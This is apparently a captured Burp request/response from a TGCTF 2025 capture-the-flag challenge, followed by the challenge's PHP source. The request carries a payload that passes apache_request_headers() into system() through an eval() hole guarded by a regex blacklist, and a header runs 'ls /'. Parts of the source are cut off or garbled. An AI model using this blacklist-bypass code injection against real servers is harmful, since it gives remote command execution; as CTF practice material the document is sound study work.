 Request
Pretty Raw Hex
\n
1 GET /?tgctf2025=system(implode(apache_request_headers())); HTTP/1.1
2 Host: 127.0.0.1:54220
3 Content-Length: 2
4 a: ls /;
5
6
7
Response
Pretty Raw Hex Render
\n
bin dev etc flag home lib media mnt opt proc root run sbin srv start.sh sys tmp usr var
<?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-
|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?
|\\\\|localeconv|pos|current|print|var|dump|getallheaders|get|defined|st
{
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
炸弹!
}
highlight_file(__FILE__);